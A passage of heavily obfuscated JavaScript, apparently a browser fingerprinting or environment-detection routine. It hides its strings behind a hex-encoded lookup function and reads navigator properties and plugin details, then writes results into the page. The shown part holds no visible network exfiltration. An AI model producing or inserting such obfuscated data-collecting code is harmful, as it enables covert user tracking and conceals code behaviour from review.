'\x69\x49\x61\x2a')]==0x2;}],[_0x5764('0x185', '\x56\x59\x73\x68'),_0x5764('0x186', '\x36\x52\x4a\x6d'),function(){return _0xeef85b[_0x5764('0x187', '\x70\x57\x73\x48')](navigator[_0x5764('0x188', '\x37\x73\x24\x53')][_0x5764('0x189', '\x4d\x43\x42\x49')],0x2);}],[_0x5764('0x18a', '\x50\x59\x38\x75'),_0x5764('0x18b', '\x5a\x77\x38\x6c'),function(){return window[_0x5764('0x18c', '\x78\x21\x66\x30')];}],[_0x5764('0x18d', '\x6d\x55\x34\x55'),_0x5764('0x109', '\x77\x42\x54\x64'),function(){return navigator[_0x5764('0x18e', '\x39\x69\x4e\x48')][_0x5764('0x18f', '\x6a\x38\x4d\x56')][0x0][_0x5764('0x190', '\x6d\x55\x34\x55')];}],[_0x5764('0x191', '\x78\x67\x79\x5d'),_0x5764('0x192', '\x66\x40\x5a\x4a'),function(){return navigator[_0x5764('0x193', '\x37\x73\x24\x53')][_0x5764('0x194', '\x41\x65\x6e\x70')][0x1][_0x5764('0x195', '\x6c\x54\x46\x33')];}],[_0x5764('0x196', '\x70\x57\x73\x48'),_0x5764('0x197', '\x5b\x75\x62\x73'),function(){return navigator[_0x5764('0x198', '\x5b\x75\x62\x73')][_0x5764('0x199', '\x79\x62\x66\x2a')][0x2][_0x5764('0x19a', '\x45\x4d\x70\x62')];}],[_0x5764('0x19b', '\x58\x40\x36\x4e'),_0x5764('0x19c', '\x70\x57\x73\x48'),function(){return navigator[_0x5764('0x19d', '\x41\x57\x29\x39')][_0x5764('0x19e', '\x39\x69\x4e\x48')];}],[_0x5764('0x19f', '\x5a\x77\x38\x6c'),_0x5764('0x144', '\x42\x38\x51\x52'),function(){return navigator[_0x5764('0x1a0', '\x78\x67\x79\x5d')];}],[_0x5764('0x1a1', '\x46\x6b\x66\x77'),_0x5764('0x1a2', '\x56\x59\x73\x68'),function(){return navigator[_0x5764('0x1a3', '\x70\x57\x73\x48')][_0x5764('0x1a4', '\x36\x52\x4a\x6d')];}],[_0x5764('0x1a5', '\x37\x73\x24\x53'),_0x5764('0x192', '\x66\x40\x5a\x4a'),function(){return navigator[_0x5764('0x1a6', '\x44\x79\x28\x4e')][_0x5764('0x1a7', '\x54\x57\x51\x34')];}]];try{var _0x21b0c1=_0x5764('0x1a8', '\x38\x73\x37\x39')[_0x5764('0x1a9', '\x5e\x54\x34\x55')]('\x7c'),_0x11c1e6=0x0;while(!![]){switch(_0x21b0c1[_0x11c1e6++]){case'\x30':if(!_0x1d10d5[_0x5764('0x1aa', '\x41\x65\x6e\x70')])_0x1d10d5[_0x5764('0x1ab', '\x5a\x68\x6a\x50')]=_0xcfc2dc;continue;case'\x31':var _0x463a33=_0x615932;continue;case'\x32':var _0x4cb2d1=_0x5764('0x1ac', '\x4a\x65\x49\x43');continue;case'\x33':_0xeef85b[_0x5764('0x1ad', '\x77\x42\x54\x64')](_0xfe6d1e);continue;case'\x34':while(--_0x2a74d4){_0x615932=_0x615932[_0x5764('0x1ae', '\x4f\x32\x61\x42')](0x1)+_0x615932[0x0];}continue;case'\x35':_0x219ef8[_0x5764('0x1af', '\x50\x4c\x63\x53')]([_0xeef85b[_0x5764('0x1b0', '\x39\x69\x4e\x48')](_0xeef85b[_0x5764('0x1b1', '\x4a\x71\x57\x34')](_0xeef85b[_0x5764('0x1b2', '\x67\x4f\x48\x29')]('\x27',_0x4cb2d1),'\x27'),_0x5764('0x1b3', '\x73\x38\x50\x7a')),_0x5764('0x14c', '\x78\x67\x79\x5d'),function(){return _0x4cb2d1[_0x5764('0x1b4', '\x4a\x71\x57\x34')]();}]);continue;case'\x36':if(_0x39d468){_0x219ef8[_0x5764('0x1b5', '\x45\x4d\x70\x62')]([_0x39d468,_0x5764('0x1b6', '\x72\x2a\x2a\x31')]);_0xeef85b[_0x5764('0x1b7', '\x61\x50\x30\x59')](_0xb12f7b,_0xeef85b[_0x5764('0x1b8', '\x69\x49\x61\x2a')](_0x3c7b87,_0x219ef8));}continue;case'\x37':while(--_0x12d759){_0x463a33=_0xeef85b[_0x5764('0x1b9', '\x4d\x43\x42\x49')](_0x463a33[_0x5764('0x3b', '\x45\x4d\x70\x62')](0x1),_0x463a33[0x0]);}continue;case'\x38':if(_0x43e139){try{_0x311600[_0x5764('0x1ba', '\x61\x50\x30\x59')]=_0xeef85b[_0x5764('0x1bb', '\x50\x77\x74\x26')](_0x35086f,_0x43e139);}catch(_0x23205a){}}continue;case'\x39':var _0x12d759=_0x615932[_0x5764('0xb0', '\x4b\x69\x51\x43')]-0x3;continue;case'\x31\x30':_0x37bc43[_0x5764('0x1bc', '\x79\x62\x66\x2a')](_0x5764('0x1bd', '\x72\x2a\x2a\x31'))[_0x5764('0x1be', '\x46\x6b\x66\x77')]=_0xeef85b[_0x5764('0x1bf', '\x36\x52\x4a\x6d')](_0x5764('0x1c0', '\x54\x57\x51\x34'),_0x1d10d5[_0x5764('0x1c1', '\x72\x31\x49\x72')][_0x5764('0x1c2', '\x41\x57\x29\x39')]());continue;case'\x31\x31':var _0x2a74d4=0x5;continue;case'\x31\x32':var _0x615932=_0x5764('0x1c3', '\x67\x4f\x48\x29');continue;case'\x31\x33':_0xeef85b[_0x5764('0x1c4', '\x41\x57\x29\x39')](_0xb12f7b,_0xeef85b[_0x5764('0x1c5', '\x38\x73\x37\x39')](_0x3c7b87,_0x219ef8));continue;}break;}}catch(_0x3297a9){_0x37bc43[_0x5764('0x1c6', '\x67\x4f\x48\x29')](_0x5764('0x1c7', '\x39\x69\x4e\x48'))[_0x5764('0x1c8', '\x42\x38\x51\x52')]=_0xeef85b[_0x5764('0x1c9', '\x21\x38\x66\x4a')](_0x5764('0x1ca', '\x72\x31\x49\x72'),_0x1d10d5[_0x5764('0x1cb', '\x38\x73\x37\x39')](_0x3297a9[_0x5764('0x1cc', '\x39\x69\x4e\x48')]));}finally{if(_0x43e139)_0x311600[_0x5764('0x1cd', '\x69\x49\x61\x2a')]=_0x43e139;}}());